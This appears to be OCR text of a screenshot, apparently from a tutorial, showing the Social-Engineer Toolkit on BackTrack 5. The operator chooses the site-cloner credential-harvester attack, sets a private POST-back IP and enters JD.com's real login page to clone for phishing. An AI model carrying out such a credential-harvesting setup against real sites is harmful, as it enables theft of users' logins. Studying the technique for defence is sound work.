 root@bt: /pentest/exploits/set
File Edit View Terminal Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
<< back | track 5 r3
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:http://192.1
68.1.37
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://passport.jd.com/new/login.aspx?Ret
urnURL=http%3A%2F%2Fwww.jd.com%2F%3Fu source%3Dmedia%26utm medium%3Dcpc%26utm
campaign%3D%26utm term term%3Dsemmedia 1 15